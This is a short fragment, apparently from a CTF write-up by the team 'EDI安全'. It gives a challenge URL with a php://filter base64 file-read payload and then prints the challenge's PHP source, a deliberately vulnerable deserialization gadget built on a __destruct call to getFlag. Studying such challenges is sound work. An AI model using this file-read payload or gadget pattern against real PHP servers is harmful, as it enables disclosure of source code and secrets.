 http://eci-
2ze1x9x9ck1706dm0jw6.cloudeci1.ichunqiu.com/?file=php://filter/read=convert.base64-
encode/resource=try.php
<?php class Seri{ public $alize; public function __construct($alize) { $this->alize
= $alize; } public function __destruct(){ $this->alize->getFlag(); }} class
Flag{ public $f; public $t1; public $t2; function __construct($file){ echo
"Another construction!!"; $this->f = $file; $this->t1 = $this->t2 =
md5(rand(1,10000)); } public function getFlag(){ $this->t2 = md5(rand(1,10000));
echo $this->t1; echo $this->t2; if($this->t1 === $this->t2)
{ if(isset($this->f)){ echo
@highlight_file($this->f,true); } } }} ?>
EDI安全